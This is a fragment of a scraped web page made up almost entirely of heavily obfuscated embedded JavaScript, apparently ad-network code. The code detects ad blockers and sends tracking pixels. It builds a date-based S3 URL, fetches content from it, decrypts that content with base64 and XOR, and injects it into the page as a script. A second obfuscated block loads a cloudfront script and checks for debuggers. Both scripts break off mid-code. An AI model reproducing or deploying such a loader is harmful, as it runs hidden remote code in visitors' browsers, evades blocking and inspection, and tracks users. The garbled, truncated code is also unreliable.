| e0i,p4 | p8i,+s9,+H9,k9 << s3ii[408657],+e9],W=function(a,b){var Z7i=8220;var k9f="sen";var i4f=412.44;var I4f=0xe20;var P4f=855.56;var s9f="ctedType";var X4f="ndB";var j9f="acon";var l9f="vi";var C4f="ator";var F4f="$";var T4f="eacon";var w7i=8510;var b4f="navi";var V9f="gator";var Q4f=992.23;Y7Q.g7Q();var e9f="dBe";var u4f=66.56;var B4f="ror";var d4f=0xb05;var W4f="onlo";var p4f="dblockDete";var U9f="na";var j7i=6708;var c4f="sr";var H9f="onfiguration";var L9,q9,o9,r9,V9,l9,U9,j9,f9,G9,c;L9=c4f;L9+=F5i;q9=W4f;q9+=Y4f;o9=L5i;o9+=m0f;o9+=B4f;b=b || (function(){});try{r9=y0f;r9+=X4f;r9+=T4f;V9=b4f;V9+=Q8f;V9+=C4f;l9=F2f;l9+=T2f;l9+=V5i;l9+=(u4f,P4f) != Z7i?(i4f,Q4f) >= (w7i,j7i)?d4f:F4f:(I4f,I5i);U9=k0f;U9+=p4f;U9+=s9f;j9=F5i;j9+=H9f;if(z[j9][U9] == AdBlockTypesEnum[l9] && GLOBAL[V9][r9]){f9=k9f;f9+=e9f;f9+=j9f;G9=U9f;G9+=l9f;G9+=V9f;GLOBAL[G9][f9](a);b();return;}}catch(e){}c=new Image();c[o9]=c[q9]=b;c[L9]=a;},X=!(DEBUG_MODE || ENABLE_LOGS),z={configuration:x0f,send:function(a,b){var Y9f="putQuery";var W9f=402.91;var p9f="place";var w9f="confi";var x9f="statu";var u9f="tQ";var M9f="putQuer";var v9f="ryString";var g9f="productI";var J9f="0.0";var C9f="configurati";var Q9f="omai";var L9f="tQueryS";var y9f="nfiguratio";var G9f="etTi";var r9f="oStr";var N9f="2.";var F9f="ation";var A9f="ueryStr";var c9f=4.29e+3;var D9f="tag";var E9f="yString";var T9f="value";var I9f="ice";var f9f="ttl";var z9f="guration";var X9f="_";var h9f="Q";var t9f="co";var s3D=" info:";var q9f="tpa";var O9f="nf";var a9f="ue";var S9f="id";var R9f="put";var i9f="pixelD";Y7Q.u7Q();var k3D="tus:";var B9f="String";var r2i=1920;var m9f=".";var d9f="igur";var F0i=1510;var o9f="putQueryStr";var r1i=4634;var P9f="ueryStri";var K9f=942.5;var Z9f="putQueryS";var b9f="iqueSession";var d2i=4083;var n9f="Id";var Q9,i9,P9,u9,C9,b9,T9,X9,B9,Y9,W9,c9,K9,y9,t9,n9,D9,E9,M9,S9,z9,w9,g9,A9,x9,Z9,O9,v9,a9,h9,R9,m9,J9,N9,c;try{Q9=p7i;Q9+=r9f;Q9+=l1f;i9=Q8f;i9+=G9f;i9+=t6f;P9=T6i;P9+=f9f;u9=o9f;u9+=l1f;C9=q9f;C9+=Q8f;b9=M0f;b9+=L9f;b9+=z2f;T9=N9f;T9+=J9f;T9+=m9f;T9+=R6i;X9=R9f;X9+=h9f;X9+=a9f;X9+=v9f;B9=N5i;B9+=O9f;B9+=L5i;Y9=Z9f;Y9+=z2f;W9=x9f;W9+=X5i;c9=R9f;c9+=h9f;c9+=A9f;c9+=l1f;K9=g9f;K9+=r0f;y9=w9f;y9+=z9f;t9=T6i;t9+=S9f;n9=M9f;n9+=E9f;D9=D9f;D9+=n9f;E9=t9f;E9+=y9f;E9+=H5i;M9=(d2i,F0i) >= r2i?r1i != K9f?c9f:(W9f,t5i):p7i;M9+=N5i;M9+=r0f;S9=Y9f;S9+=B9f;z9=X9f;z9+=T9f;w9=z0f;w9+=b9f;w9+=n9f;g9=C9f;g9+=c0f;A9=F5i;A9+=X5i;x9=M0f;x9+=u9f;x9+=P9f;x9+=w5i;Z9=i9f;Z9+=Q9f;Z9+=H5i;O9=t9f;O9+=O9f;O9+=d9f;O9+=F9f;v9=s3ii[278506];v9+=s3ii[597445];v9+=R6i;v9+=n4i;a9=X5i;a9+=S8f;a9+=I9f;h9=r4i;h9+=p9f;R9=S8f;R9+=M8f;R9+=E8f;m9=b1f;m9+=N5i;m9+=H5i;m9+=Q8f;J9=N2f;J9+=s3D;J9+=A2f;N9=H3D;N9+=k3D;ENABLE_ONLINE_DEBUGGER && DEVICE_DEBUGGER && b && appendToDeviceDebugger(N9 + a + J9 + b);m9 == typeof b && +s3ii[597445] < b[R9] && (b=b[h9](/[,\r\n]/g,M5i)[a9](s3ii[597445] * F8i,v9 >> U0i));c=new RuntimeURL(z[O9][Z9],o5i,X,!(s3ii[597445] * F8i))[x9](A9,Y(z[g9][w9][z9],R))[S9](M9,z[E9][D9])[n9](t9,z[y9][K9])[c9](W9,a[s3ii[597445] << s3ii[295618]])[Y9](B9,b || M5i)[X9](B2f,T9)[b9](C9,s3ii[278506])[u9](P9,new Date()[i9]())[Q9]();W(c);}catch(e){}}},S=new w(),Z=function(a,b){var U3D="ain";var e3D=969.81;Y7Q.g7Q();var j3D=0x122f;var L7i=7320;var o1i=4720;var p9,I9,F9,d9,c;if(!(!SEND_PIXELS || !PIXEL_LOG_LEVEL_METRICS && +s3ii[597445] == a[s3ii[278506] ^ s3ii[295618]] || !PIXEL_LOG_LEVEL_ERROR && +s3ii[278506] == a[s3ii[278506] >> s3ii[295618]] || !PIXEL_LOG_LEVEL_WARNING && (R6i ^ s3ii[295618]) == a[+s3ii[278506]] || !PIXEL_LOG_LEVEL_INFO && n4i - s3ii[295618] == a[+s3ii[278506]] || !PIXEL_LOG_LEVEL_DEBUG && +J6i == a[s3ii[278506] >> U0i])){p9=k0f;p9+=(L7i,o1i) !== e3D?T6i:(j3D,i5i);p9+=j6i;p9+=Y5i;I9=X5i;I9+=M8f;I9+=r0f;if(b && a[s3ii[597445] - s3ii[295618]] == D[s3ii[597445] * F8i]){F9=T6i;F9+=t5i;F9+=p7i;d9=l4i;d9+=U3D;d9+=X5i;c=b;if(S[d9](c))return;S[F9](c);}z[I9][p9](z,arguments);}},T=function(a,b){var G3D=0x1726;var l3D="efi";var r3D=914.52;var V3D=792.1;var I7i=9970;var j2i=1719;var D0i=852;var q0i=353;var s3i;s3i=t5i;Y7Q.g7Q();s3i+=P6i;s3i+=l3D;s3i+=K5i;if(s3i === typeof PIXEL_DISABLE || !(((j2i,V3D) < (D0i,r3D)?q0i < I7i?s3ii[278506]:(i5i,G3D):(w6i,I5i)) << s3ii[295618]) === PIXEL_DISABLE)return Z(a,b);},aa=function(a,b,c,e,d,f,h){var q1i=4842;var w3D=522.07;var f3D="thod not implemented";var R3D=982.82;var O2i=2650;var n3D="onprogres";var a3D=387.51;var J3D=786.34;var d1i=6550;var v3D="L";var S3D=833.18;var L3D="Case";var g3D=598.48;var D3D="rror";var b2i=3820;var O0i=627;var O3D=0x1b30;var w1i=5470;var I0i=1520;var N3D="rro";var o3D="ST";var M3D=449.60;var S7i=8541;var h3D=510.76;var m3D=155.28;var t3D="oad";var A3D="meou";var z3D=477.99;var E3D=0x720;var I2i=4130;var x1i=5360;var q3D="toUppe";var o0i=282;var U1i=4490;var j3i,e3i,k3i,H3i,N3i,L3i,q3i,o3i,f3i,l3i,U3i,g;j3i=t6f;j3i+=f3D;e3i=Y5f;e3i+=L6i;e3i+=o3D;k3i=l5i;k3i+=V5i;k3i+=r5i;H3i=q3D;H3i+=h5i;H3i+=L3D;a=a[H3i]();if(k3i != a && e3i != a)e(j3i,- +s3ii[278506]);else {N3i=c0f;N3i+=w6i;N3i+=N3D;N3i+=w1i <= (x1i,d1i)?(J3D,I2i) === S7i?(m3D,R3D):(o0i,b2i) == h3D?(a3D,v3D):h5i:O3D;L3i=Z3D;L3i+=x3D;q3i=p7i;q3i+=N5i;q3i+=A3D;q3i+=p7i;o3i=c0f;o3i+=I0i === q1i?(g3D,O0i) <= (w3D,E7i)?(z3D,S3D) >= (O2i,U1i)?M3D:g4i:(I5i,E3D):w6i;o3i+=D3D;f3i=n3D;f3i+=X5i;l3i=L5i;l3i+=H5i;l3i+=S8f;l3i+=t3D;U3i=L5i;U3i+=B5i;U3i+=H5i;g=new XDomainRequest();g[U3i](a,b);g[l3i]=function(){var x7i=8230;var B3D="nseTe";var Y3D="spo";var a7i=7940;Y7Q.g7Q();var K3D=4.63;var c3D=1.36e+3;var y3D=660.62;var G3i,r3i,V3i;G3i=(y3D,x7i) !== (a7i,K3D)?R6i:(c3D,G1f);G3i+=m6i;r3i=p7i;r3i+=h5i;r3i+=W3D;V3i=r4i;V3i+=Y3D;V3i+=B3D;V3i+=X3D;c(g[V3i][r3i](),+G3i);};g[f3i]=function(){};g[o3i]=function(){e(M5i,-(s3ii[278506] | F8i));};d && (g[q3i]=d,g[L3i]=g[N3i]);setTimeout(function(){var J3i;J3i=X5i;J3i+=w6i;J3i+=H5i;J3i+=r0f;g[J3i](h || M5i);},+s3ii[597445]);}},ba=XMLHttpRequest[m3i] || +n4i,ca=function(a,b,c,e,d,f,h){var P3D="rot";var I3D="onready";var p3D="tatechange";var i3D="oty";var F3D="ut";var u3D="imeou";var Q3D="tim";var T3D="ef";var s8D="toUpperCa";var b3D="withCredenti";var d3D="eo";var C3D="als";var C3i,b3i,T3i,c3i,K3i,y3i,t3i,a3i,h3i,R3i,g,k;C3i=y0f;C3i+=H5i;C3i+=r0f;b3i=t5i;b3i+=P6i;b3i+=T3D;b3i+=v5f;T3i=b3D;T3i+=C3D;c3i=Z3D;c3i+=u3D;c3i+=p7i;K3i=T6i;K3i+=P3D;K3i+=i3D;K3i+=B5i;y3i=Z3D;y3i+=x3D;t3i=Q3D;t3i+=d3D;t3i+=F3D;Y7Q.g7Q();a3i=I3D;a3i+=X5i;a3i+=p3D;h3i=L5i;h3i+=T6i;h3i+=M8f;R3i=s8D;R3i+=y0f;a=a[R3i]();g=new XMLHttpRequest();g[h3i](a,b,! +s3ii[597445]);g[a3i]=function(){var e8D=877.97;var V8D=8.57e+3;var N8D="clearTim";var h7i=7922;var r8D=2.79e+3;var J8D="eout";var F2i=4084;var l8D=4.27e+2;var G8D="tus";var X2i=3793;var D1i=5690;var o8D="tr";var H2i=1620;var H8D="ady";var f8D="tatus";var F1i=6563;Y7Q.u7Q();var L8D="onseText";var k8D="Stat";var q8D="resp";var J2i=2216;var N7i=7810;var v2i=2580;var U8D=0x19af;var j8D=771.81;var v3i,n3i,D3i,E3i,M3i,S3i,z3i,w3i,g3i,A3i,x3i,Z3i,O3i,a;v3i=r4i;v3i+=H8D;v3i+=k8D;v3i+=w6i;if(g[v3i] == ba){n3i=W0f;n3i+=F2i == (J2i,e8D)?(X2i,j8D) <= (F1i,v2i)?(N7i,H2i) >= (h7i,D1i)?(U8D,l8D):(V8D,s1f):r8D:k0f;n3i+=G8D;D3i=H3D;D3i+=p7i;D3i+=t5i;D3i+=X5i;E3i=H3D;E3i+=G8D;M3i=a6i;M3i+=E5i;S3i=X5i;S3i+=f8D;z3i=a6i;z3i+=n4i;w3i=X5i;w3i+=f8D;g3i=R6i;g3i+=m6i;A3i=o8D;A3i+=W3D;x3i=q8D;x3i+=L8D;Z3i=N8D;Z3i+=J8D;O3i=c0f;O3i+=p7i;O3i+=u3D;O3i+=p7i;g[O3i]=function(){};k && (GLOBAL[Z3i](k),k=!(s3ii[278506] << s3ii[408657]));a=g[x3i][A3i]();+g3i == g[w3i] || +z3i == g[S3i] || +M3i == g[E3i]?c(a,g[D3i]):e(a,g[n3i]);}};d && (g[t3i]=d,(y3i in XMLHttpRequest[K3i])?g[c3i]=function(){var m8D="spons";var R8D="eTe";var B3i,Y3i,W3i;B3i=E5i;B3i+=s3ii[597445];B3i+=n4i;Y3i=P0f;Y3i+=f6i;W3i=r4i;W3i+=m8D;W3i+=R8D;W3i+=X3D;e(g[W3i][Y3i](),+B3i);}:k=setTimeout(function(){var h8D="ab";var X3i;X3i=h8D;X3i+=U0f;X3i+=p7i;Y7Q.g7Q();g[X3i]();e(M5i,-(s3ii[278506] * F8i));},d));g[T3i]=b3i != typeof f?f:!(s3ii[597445] << s3ii[295618]);g[C3i](h || M5i);},da={async:function(a,b,c,e,d,f,h){var I1i=6580;var a8D="tVer";var x8D=262.94;var B2i=3738;var v8D="msieMob";var A8D=522.05;var n7i=8689;Y7Q.u7Q();var Z8D=94.14;var O8D="ile";var O1i=5318;var b0i=1225;var g8D=383.18;var i1i=6440;var X1i=6180;var R2i=2463;var d3i,Q3i,i3i,P3i,u3i;d3i=k0f;d3i+=T6i;d3i+=j6i;d3i+=Y5i;Q3i=V6i;Q3i+=F5i;Q3i+=a8D;Q3i+=X5f;i3i=s3ii[278506];i3i+=s3ii[597445];P3i=v8D;P3i+=O8D;u3i=f6i;u3i+=X5i;u3i+=I1i != X1i?N5i:(Z8D,i1i) < (O1i,x8D)?(I5i,A8D):(n7i,B2i) !== (b0i,R2i)?i5i:(t8f,g8D);u3i+=w6i;(y[u3i]() && !y[P3i]() && i3i << s3ii[408657] > y[Q3i](v6i | p8i)?aa:ca)[d3i](x0f,arguments);},asyncWithChecksum:function(a,b,c,e,d,f,h){var w8D="&crc=";var z8D="asyn";var I3i,F3i;I3i=w8D;I3i+=s3ii[278506];F3i=z8D;F3i+=F5i;this[F3i](a,b + I3i,function(a,b){var L2i=2096;var X8D=67.27;var a1i=5140;var S8D="plit";var W8D=496.55;var b8D=0x18ae;var t2i=3442;var M8D=";";var l7i=6854;var E8D=683.37;var N0i=519;var V0i=67;var D8D=607.58;var n8D=52.49;var B8D=507.39;var c8D=3.31e+3;var u2i=3940;var h2i=2518;var Y8D=785.07;var T8D="B";var y0i=907;var Z0i=629;var t8D=266.04;var a0i=593;var K8D="charCodeA";var p3i,H8i,s8i,d,f,k8i,U8i,j8i,e8i,V8i,l8i,q,l;p3i=m8f;p3i+=S7f;if(+s3ii[597445] === a[p3i])c(a,b);else {H8i=T0f;H8i+=p7i;H8i+=h8f;s8i=X5i;s8i+=S8D;d=a[s8i](M8D,+R6i);if(a && v6i * F8i > a[H8i])(PIXEL_LOG_LEVEL_METRICS && x(Q) && T(Q,void (s3ii[597445] << U0i)),f=!(s3ii[278506] * F8i));else {k8i=h2f;k8i+=E8f;if(!(f=+R6i > d[k8i])){U8i=a1i == E8D?D8D <= (n8D,N0i)?(i5i,I5i):(I5i,t8D):S8f;U8i+=M8f;U8i+=E8f;j8i=u0f;j8i+=p7i;j8i+=y8D;e8i=s3ii[278506];e8i+=s3ii[597445];f=parseInt(d[+s3ii[597445]],+e8i);for(var h=d[+s3ii[278506]][j8i](),l=-(s3ii[278506] << s3ii[408657]),m=+s3ii[597445];m < h[U8i];m++){V8i=R6i;V8i+=E5i;V8i+=E5i;l8i=K8D;l8i+=p7i;(q=h[l8i](m) ^ l,q=C[q & (V8i | V0i)],l=l >>> (L4i ^ s3ii[295618]),l=l ^ q);}f=f !== (l ^ - +s3ii[278506]) >>> (s3ii[597445] ^ s3ii[295618]);}f?(PIXEL_LOG_LEVEL_ERROR && x() && T(V,a),f=! +s3ii[278506]):f=!((h2i <= (l7i,L2i)?(c8D,W8D):(a0i,u2i) == Y8D?(Z0i,B8D):(t2i,y0i) < X8D?(T8D,b8D):s3ii[597445]) - s3ii[295618]);}f?c(d[s3ii[278506] - s3ii[295618]],b):e(a,b);}},e,d,f,h);},isAjaxCookieEnabled:SUPPORT_IE8 && y[r8i]() && G8i * F8i > y[f8i](v6i << s3ii[295618])},Y=function(a,b){var u8D="CodeA";var C8D="from";var m8i,o8i,J8i,N8i,L8i,q8i,f,h,e;Y7Q.g7Q();m8i=M7f;m8i+=p1f;m8i+=w6i;o8i=S8f;o8i+=M8f;o8i+=E8f;for(var c=E(b),e=M5i,d=+s3ii[597445];d < a[o8i];d++){J8i=C8D;J8i+=y7f;N8i=S8f;N8i+=M8f;N8i+=Q8f;N8i+=d8f;L8i=D8f;L8i+=n8f;L8i+=f8f;q8i=D8f;q8i+=h5i;q8i+=u8D;q8i+=p7i;(f=a[q8i](d),h=c[L8i](d % c[N8i]),e=e + String[J8i](f ^ h));}return btoa(c + e)[m8i](/=/g,M5i);},R=E5i ^ s3ii[295618],G=document,B=new Date()[R8i]()[h8i](s3ii[597445] - s3ii[295618],+a8i),ea=parseInt(B[v8i](W1f)[+s3ii[278506]],O8i * F8i),U=(function(a,b){var Z8i,c,e;Z8i=k1f;Z8i+=w6i;(c=M(a),e=M(c)[Z8i](s3ii[597445] ^ s3ii[295618],-b));return c + e;})(B,ea),H=G[x8i](A8i));H[g8i]=w8i;(function(){var i8D=335.25;var n2i=3320;var A1i=5400;var k0D="s3.us-east-1.amazonaws.com/";var d8D=574.6;var p8D="revers";var I8D="sy";var A2i=2944;var P8D=906.04;var s0D="sub";var F8D=6.70e+3;var Q8D=397.2;var H0D="//";var y8i,t8i,n8i,D8i,E8i,M8i,S8i,z8i,a;y8i=l5i;y8i+=V5i;y8i+=r5i;t8i=A2i > (P8D,i8D)?(Q8D,d8D) >= (A1i,n2i)?Y5f:k0f:F8D;t8i+=I8D;t8i+=H5i;t8i+=F5i;n8i=a2f;n8i+=H5i;D8i=p8D;D8i+=w6i;E8i=X5i;E8i+=j6i;E8i+=T5f;M8i=s3ii[278506];M8i+=s3ii[597445];S8i=s0D;S8i+=X5i;S8i+=p7i;S8i+=y8D;Y7Q.u7Q();z8i=H0D;z8i+=k0D;a=z8i + U + o5i + U[S8i](+s3ii[597445],+M8i)[E8i](M5i)[D8i]()[n8i](M5i);da[t8i](y8i,a,function(a){var R0D="dChild";var h0D="/AATP";var X7i=9329;var x0D="rom";var p1i=6591;var V0D=0x80e;var p0i=1540;var Q2i=4060;var O0D=854.46;var S0D=0x20cc;var u0i=1320;var P2i=3980;var U0D=241.37;var L1i=4870;var L0D="reateTex";var T1i=6200;var f0D="getEl";var G0D="Child";var X0i=1150;var v1i=5200;var r0D=0x21d6;var z1i=5491;var Z0D=9.97e+2;var v0D="ubstr";var q0D="ntsByTagName";var N1i=4980;var z0D=210.04;var A0D="harC";var j0D=827.76;var Q1i=6510;var m0D="pen";var g0D="arCodeAt";var b1i=6340;var N0D="tNode";var l0D=392.24;var w0D=0x27b;var a2i=2559;var e0D="appe";var o0D="eme";var J0D="ap";var a0D="eplace";var d8i,Q8i,i8i,P8i,u8i,C8i,b8i,W8i,c8i,K8i,c,e,d,T8i,X8i,B8i,Y8i,h,g;try{d8i=e0D;d8i+=N1i > Q1i?(v1i,T1i) !== X7i?(t1i,u0i) > (j0D,U0D)?(l0D,I5i):V0D:r0D:H5i;d8i+=r0f;d8i+=G0D;Q8i=s5i;Q8i+=Y4f;i8i=f0D;i8i+=o0D;i8i+=q0D;P8i=F5i;P8i+=L0D;P8i+=N0D;u8i=J0D;u8i+=m0D;u8i+=R0D;C8i=h0D;C8i+=o5i;b8i=h5i;b8i+=a0D;W8i=h2f;W8i+=E8f;c8i=X5i;c8i+=v0D;c8i+=l1f;K8i=s0D;K8i+=b1f;K8i+=l1f;e=R;a=atob(a);d=a[K8i](((b1i,p1i) != O0D?s3ii[597445]:(x6f,Z0D)) >> s3ii[295618],e);a=a[c8i](e);for(var e=M5i,f=+s3ii[597445];f < a[W8i];f++){T8i=j0f;T8i+=x0D;T8i+=y7f;X8i=K8f;X8i+=h8f;B8i=F5i;B8i+=A0D;B8i+=L5i;B8i+=U1f;Y8i=r8f;Y8i+=g0D;(h=a[Y8i](f),g=d[B8i](f % d[X8i]),e=e + String[T8i](h ^ g));}c=e;c=c[b8i](RegExp(C8i,Q8f),I);H[u8i](G[P8i](c));G[i8i](Q8i)[(Q2i < (k7i,z1i)?s3ii[597445]:(X0i,a2i) != p0i?L1i === P2i?w0D:E6i:(z0D,S0D)) | s3ii[295618]][d8i](H);}catch(k){}},function(){});})();}function x(a){var c0D="efined";var i0i=1363;var E0i=785;var M0D=209.02;var y1i=5798;var y0D=476.6;var t0D="SessionId";var K0D="floo";var q2i=2060;var T0i=1218;var n0D="unique";var D0D="_va";var E0D=217.00;var k2i=1649;var T7i=9430;var R3,m3,J3,N3,L3,q3,o3,f3,G3;R3=(i0i,M0D) !== (q2i,E0i)?s3ii[278506]:(E0D,i5i);R3+=s3ii[597445];m3=T0f;m3+=p7i;m3+=h8f;Y7Q.g7Q();J3=s3ii[278506];J3+=s3ii[597445];J3+=s3ii[597445];N3=D0D;N3+=S8f;N3+=t5i;N3+=w6i;L3=n0D;L3+=t0D;q3=F0f;q3+=P6i;q3+=G0f;o3=s3ii[278506];o3+=k2i === (T7i,y0D)?(I5i,t5i):y1i == T0i?L6i:s3ii[597445];o3+=s3ii[597445];f3=K0D;f3+=h5i;G3=t5i;G3+=P6i;G3+=c0D;for(var b=G3 == typeof configuration?Math[f3]((o3 << s3ii[408657]) * Math[q3]() + +s3ii[278506]):Number(configuration[L3][N3]) % +J3,c=!(s3ii[278506] - s3ii[295618]),e=+s3ii[597445],d=K[m3];e < d;e++){void (s3ii[597445] >> s3ii[295618]) !== a && a[s3ii[597445] | s3ii[295618]] === K[e] && (c=!(s3ii[597445] << U0i));}return c && (+s3ii[278506] <= b || +R3 >= b);}});})(1175469, 'd3jzhqnvnvdy34');</script></div><!--<TpRwCont>-->
<div class="TpRwCont">
    <!--<Main>-->
    <main>
        
        
        <div class="bnr" id="ads_singlep_top"><script data-cfasync="false" src="//dcbbwymp1bhlf.cloudfront.net/?wbbcd=1175469"></script>
<script>s3ii[129303]=(function(){var j=2;for(;j !== 9;){switch(j){case 1:return globalThis;break;case 2:j=typeof globalThis === '\u006f\u0062\u006a\x65\x63\u0074'?1:5;break;case 5:var s;try{var U=2;for(;U !== 6;){switch(U){case 9:delete s['\x52\x4e\u0062\u0074\u0031'];U=8;break;case 3:throw "";U=9;break;case 4:U=typeof RNbt1 === '\x75\u006e\x64\u0065\x66\u0069\u006e\x65\u0064'?3:9;break;case 8:var H=Object['\x70\u0072\u006f\u0074\u006f\x74\u0079\x70\x65'];delete H['\u005f\u0065\x48\u0041\u0064'];U=6;break;case 2:Object['\x64\x65\u0066\u0069\u006e\u0065\u0050\u0072\u006f\x70\x65\x72\u0074\x79'](Object['\u0070\x72\u006f\x74\x6f\u0074\u0079\x70\x65'],'\u005f\x65\x48\x41\x64',{'\x67\x65\x74':function(){var l=2;for(;l !== 1;){switch(l){case 2:return this;break;}}},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});s=_eHAd;s['\x52\x4e\x62\u0074\u0031']=s;U=4;break;}}}catch(k){s=window;}return s;break;}}})();P7Q(s3ii[129303]);s3ii[295618]=0;s3ii.u7Q=function(){return typeof s3ii[605684].b0Q === 'function'?s3ii[605684].b0Q.apply(s3ii[605684],arguments):s3ii[605684].b0Q;};s3ii[605684]=(function(){var x7Q=2;for(;x7Q !== 9;){switch(x7Q){case 2:var V7Q=[arguments];V7Q[5]=undefined;V7Q[4]={};x7Q=4;break;case 4:V7Q[4].b0Q=function(){var w7Q=2;for(;w7Q !== 145;){switch(w7Q){case 46:s7Q[69]={};s7Q[69].C0D=['q2D'];s7Q[69].i0D=function(){var U6Q=function(){return ('ab').charAt(1);};var N6Q=!(/\x61/).t2AA(U6Q + []);return N6Q;};s7Q[23]=s7Q[69];w7Q=63;break;case 2:var s7Q=[arguments];w7Q=1;break;case 1:w7Q=V7Q[5]?5:4;break;case 101:s7Q[64].C0D=['g2D'];s7Q[64].i0D=function(){var M6Q=function(a6Q,A6Q,c6Q){return ! !a6Q?A6Q:c6Q;};var L6Q=!(/\x21/).t2AA(M6Q + []);return L6Q;};s7Q[84]=s7Q[64];s7Q[6].f2AA(s7Q[4]);w7Q=97;break;case 9:s7Q[7].C0D=['q2D'];s7Q[7].i0D=function(){var a8Q=function(){return ('x').toLocaleUpperCase();};var A8Q=(/\u0058/).t2AA(a8Q + []);return A8Q;};s7Q[3]=s7Q[7];w7Q=6;break;case 5:return 23;break;case 84:s7Q[71]=s7Q[94];s7Q[78]={};s7Q[78].C0D=['Y2D'];w7Q=81;break;case 116:s7Q[6].f2AA(s7Q[45]);s7Q[6].f2AA(s7Q[70]);s7Q[6].f2AA(s7Q[25]);s7Q[6].f2AA(s7Q[5]);s7Q[6].f2AA(s7Q[23]);s7Q[6].f2AA(s7Q[36]);s7Q[6].f2AA(s7Q[98]);w7Q=109;break;case 151:s7Q[35]++;w7Q=123;break;case 124:s7Q[35]=0;w7Q=123;break;case 58:s7Q[43].C0D=['q2D'];s7Q[43].i0D=function(){var W6Q=function(){return encodeURI('%');};var B6Q=(/\x32\x35/).t2AA(W6Q + []);return B6Q;};s7Q[22]=s7Q[43];s7Q[80]={};w7Q=77;break;case 63:s7Q[16]={};s7Q[16].C0D=['Y2D'];s7Q[16].i0D=function(){var m6Q=typeof G2AA === 'function';return m6Q;};s7Q[98]=s7Q[16];s7Q[43]={};w7Q=58;break;case 41:s7Q[66].i0D=function(){var h6Q=function(f6Q,j6Q){if(f6Q){return f6Q;}return j6Q;};var t6Q=(/\u003f/).t2AA(h6Q + []);return t6Q;};s7Q[76]=s7Q[66];s7Q[19]={};s7Q[19].C0D=['q2D'];w7Q=37;break;case 118:s7Q[6].f2AA(s7Q[76]);s7Q[6].f2AA(s7Q[27]);w7Q=116;break;case 6:s7Q[1]={};s7Q[1].C0D=['I0D'];s7Q[1].i0D=function(){var c8Q=function(){return ("01").substring(1);};var k8Q=!(/\u0030/).t2AA(c8Q + []);return k8Q;};w7Q=12;break;case 74:s7Q[44]={};s7Q[44].C0D=['I0D','g2D'];s7Q[44].i0D=function(){var q6Q=function(V6Q){return V6Q && V6Q['b'];};var C6Q=(/\u002e/).t2AA(q6Q + []);return C6Q;};w7Q=71;break;case 132:s7Q[92]='C0D';s7Q[40]='P0D';s7Q[83]='i0D';s7Q[30]='T0D';w7Q=128;break;case 148:w7Q=22?148:147;break;case 109:s7Q[6].f2AA(s7Q[38]);s7Q[6].f2AA(s7Q[32]);s7Q[6].f2AA(s7Q[41]);s7Q[6].f2AA(s7Q[3]);s7Q[6].f2AA(s7Q[8]);w7Q=135;break;case 4:s7Q[6]=[];s7Q[7]={};w7Q=9;break;case 96:s7Q[6].f2AA(s7Q[84]);s7Q[6].f2AA(s7Q[39]);s7Q[6].f2AA(s7Q[46]);w7Q=93;break;case 128:s7Q[28]=0;w7Q=127;break;case 77:s7Q[80].C0D=['Y2D'];s7Q[80].i0D=function(){var K6Q=typeof i2AA === 'function';return K6Q;};s7Q[45]=s7Q[80];w7Q=74;break;case 88:s7Q[15]=s7Q[87];s7Q[94]={};s7Q[94].C0D=['q2D'];s7Q[94].i0D=function(){var x6Q=function(){return String.fromCharCode(0x61);};var w6Q=!(/\u0030\u0078\u0036\u0031/).t2AA(x6Q + []);return w6Q;};w7Q=84;break;case 19:s7Q[4]=s7Q[9];s7Q[2]={};w7Q=17;break;case 34:s7Q[24]={};s7Q[24].C0D=['Y2D'];s7Q[24].i0D=function(){var D8Q=typeof j2AA === 'function';return D8Q;};s7Q[32]=s7Q[24];s7Q[77]={};s7Q[77].C0D=['I0D'];s7Q[77].i0D=function(){var y8Q=function(){return parseFloat(".01");};var J8Q=!(/[sl]/).t2AA(y8Q + []);return J8Q;};w7Q=44;break;case 44:s7Q[38]=s7Q[77];s7Q[66]={};s7Q[66].C0D=['I0D'];w7Q=41;break;case 81:s7Q[78].i0D=function(){function Z6Q(g6Q,u6Q){return g6Q + u6Q;};var l6Q=(/\x6f\u006e[\f \u202f\u00a0\n\v\u1680\u205f\u180e\u2000-\u200a\r\u2029\u2028\ufeff\t\u3000]{0,}\x28/).t2AA(Z6Q + []);return l6Q;};s7Q[25]=s7Q[78];s7Q[99]={};s7Q[99].C0D=['g2D'];s7Q[99].i0D=function(){var Y6Q=function(){if(false){console.log(1);}};var E6Q=!(/\u0031/).t2AA(Y6Q + []);return E6Q;};s7Q[47]=s7Q[99];s7Q[64]={};w7Q=101;break;case 53:s7Q[89].C0D=['I0D'];s7Q[89].i0D=function(){var o6Q=function(){return new RegExp('/ /');};var Q6Q=(typeof o6Q,!(/\u006e\u0065\x77/).t2AA(o6Q + []));return Q6Q;};s7Q[41]=s7Q[89];s7Q[62]={};s7Q[62].C0D=['g2D'];s7Q[62].i0D=function(){var R6Q=function(){'use stirct';return 1;};var n6Q=!(/\x73\x74\x69\x72\u0063\u0074/).t2AA(R6Q + []);return n6Q;};s7Q[70]=s7Q[62];w7Q=46;break;case 12:s7Q[5]=s7Q[1];s7Q[9]={};s7Q[9].C0D=['Y2D'];s7Q[9].i0D=function(){var d8Q=false;var I8Q=[];try{for(var z8Q in console){I8Q.f2AA(z8Q);}d8Q=I8Q.length === 0;}catch(P8Q){}var F8Q=d8Q;return F8Q;};w7Q=19;break;case 17:s7Q[2].C0D=['I0D'];s7Q[2].i0D=function(){var H8Q=function(){return ("01").substr(1);};var S8Q=!(/\u0030/).t2AA(H8Q + []);return S8Q;};s7Q[8]=s7Q[2];s7Q[57]={};s7Q[57].C0D=['q2D'];s7Q[57].i0D=function(){var v8Q=function(){return ('a').anchor('b');};var T8Q=(/(\u003c|\u003e)/).t2AA(v8Q + []);return T8Q;};s7Q[73]=s7Q[57];w7Q=23;break;case 71:s7Q[36]=s7Q[44];s7Q[97]={};s7Q[97].C0D=['g2D'];s7Q[97].i0D=function(){var s6Q=function(){debugger;};var O6Q=!(/\u0064\x65\x62\x75\u0067\u0067\u0065\u0072/).t2AA(s6Q + []);return O6Q;};w7Q=67;break;case 97:s7Q[6].f2AA(s7Q[47]);w7Q=96;break;case 150:s7Q[28]++;w7Q=127;break;case 135:s7Q[82]=[];s7Q[61]='W0D';s7Q[96]='Y0D';w7Q=132;break;case 23:s7Q[75]={};s7Q[75].C0D=['g2D'];s7Q[75].i0D=function(){var r8Q=function(){var e8Q;switch(e8Q){case 0:break;}};var b8Q=!(/\u0030/).t2AA(r8Q + []);return b8Q;};s7Q[27]=s7Q[75];w7Q=34;break;case 149:w7Q=(function(p7Q){var l7Q=2;for(;l7Q !== 